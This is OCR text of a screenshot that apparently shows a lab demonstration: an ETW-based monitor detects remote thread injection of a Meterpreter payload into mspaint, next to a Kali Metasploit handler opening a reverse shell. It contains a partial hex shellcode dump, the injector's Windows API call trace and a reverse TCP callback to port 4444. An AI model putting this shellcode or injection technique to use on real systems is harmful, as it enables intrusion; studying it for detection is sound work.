 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime events) ETWPM2 (Realtime events, text) Alarms by ETW (3) System/Detection Logs (4)
LocalTime Process Injection-Type Tcp Sends Status PE-Sieve Pe:Shell:Replaced HollowsHunter Pe:
2/15/2022 4:50:03 PM mspaint:2720 Injection 192.168.56.101:4444 Scanned & Found! [ImplantedPE:4][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:2720[scanin:391milli
2/15/2022 4:50:01 PM mspaint:2720 Injection 192.168.56.101:4444 -- [ImplantedPE:2][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:2720[scanin:500milli
2/15/2022 4:50:01 PM mspaint:2720 Injection 192.168.56.101:4444 Scanned & Found! [ImplantedPE:2][Implantedshc:1][Replaced:0] [suspicious:1,>>Detected:2720[scanin:500milli
Memory Scanner Result Details & Injection Information by ETW Charts
Target Process & Injector Details:
[1] Remote Thread Injection Detected!
[1] Injection by InjectorPID:8752===>==TID:9236==>==Injected into====>mspaint:2720
Injector More Details:
Injector CommandLine: NativePayload_Tinjection2nt.exe 2720
fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52,20,48,8b,72,50,48,0f
,b7,4a,4a,4d,31,c9,48,31,c0,ac,3c,61,7c,02,2c,20,41,c1,c9,0d,41,01,c1,e2,ed,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,
66,81,78,18,0b,02,0f,85,72,00,00,00,8b,80,88,00,00,00,48,85,c0,74,67,48,01,d0,50,8b,48,18,44,8b,40,20,49,01,d0,e3,5
6,48,ff,c9,41,8b,34,88,48,01,d6,4d,31,c9,48,31,c0,ac,41,c1,c9,0d,41,01,c1,38,e0,75,f1,4c,03,4c,24,08,45,39,d1,75,d8,
58,44,8b,40,]
Injector Path: C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\bin\Debug
\NativePayload_Tinjection2nt.exe
Injector PPID:[ParentID Path: C:\Windows\System32\cmd.exe]
Target Process More Details:
Target Process Path: C:\Windows\System32\mspaint.exe
Event Message
[ETW]
[MEM] Injected ThreadStart Detected,
Target_Process: mspaint:2720 TID(9236) Injected by C:\Test\NativePayload_Tinjection2nt
\NativePayload_Tinjection2nt\bin\Debug\NativePayload_Tinjection2nt.exe
Target_ProcessPath: C:\Windows\System32\mspaint.exe
Debug info: [2/15/2022 4:49:58 PM] PID: (2720)(mspaint)
Description
C:\Windows\System32\mspaint.exe Injected by => C:\Test\NativePayload_Tinjection2nt
\NativePayload_Tinjection2nt\bin\Debug\NativePayload_Tinjection2nt.exe (PID:8752)
Injector Details:
Injector-ProcessName: NativePayload_Tinjection2nt
Monitor Status: on | Filters: | pe-sieve is on | hollowshunter is on
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Ter
Automa
Compute
File Edit View Search Terminal
root@kali: ~
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 19
[*] Sending stage (206403 bytes) to 1
[*] Meterpreter session 21 opened (19
2022-02-16 00:49:56 +0000
meterpreter > shell
Process 7068 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19043
(c) Microsoft Corporation. All rights
C:\Windows\System32>
Custom Views
Windows Logs
Applications and Services Logs
ETWPM2
ETWPM2Monitor2
Hardware Events
Internet Explorer
Key Management Service
Microsoft
OpenSSH
SysPM2Monitor2_7
Windows Azure
Windows PowerShell
Subscriptions
Level Event ID Date and Time Source Task Category
Warning 4 2/15/2022 4:50:23 PM ETWPM2Monitor2.1 None
Warning 2 2/15/2022 4:50:03 PM ETWPM2Monitor2.1 None
Information 3 2/15/2022 4:50:01 PM ETWPM2Monitor2.1 None
Warning 2 2/15/2022 4:50:01 PM ETWPM2Monitor2.1 None
Warning 2 2/15/2022 4:50:01 PM ETWPM2Monitor2.1 None
Information 3 2/15/2022 4:48:58 PM ETWPM2Monitor2.1 None
Event 4, ETWPM2Monitor2.1
General Details
[#] Time: 2/15/2022 4:50:23 PM
[!] Found Shell via Process: cmd :7068 (with [parentid: 2720]) Detected by ETWPM2Monitor2 (Detection High level)!
[#] Time: 2/15/2022 4:50:23 PM, Process: cmd :7068 (with [parentid: 2720]), Status: [!] Found Shell
ETW Event Type: ETW [New] event , Actions: Event Detected!
Administrator: Command Prompt - ETWProcessMon2.exe
ETWProcessMon2\bin\Debug>
ETWProcessMon2.exe > output.txt
Command Prompt
[>] Injecting Meterpreter Payload to mspaint:2720 Process
[!] Thread Injection Done Time 2/15/2022 4:49:43 PM
[!] kernelbase.dll Delegate.Result[000000A8] <=> OpenProces <= Ge
[!] kernelbase.dll Delegate.Result[24F44CB0000] <=> VirtualAllocE
[!] kernelbase.dll Delegate.Result[True] <=> WriteProcessMemo
[!] clr/ntdll.dll Delegate.Result[820] <=> NtCreateThreadEx <= Ge
Bingo Meterpreter Session by Remote Thread Injection Method ;)
C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\b
Event
Add to Source Control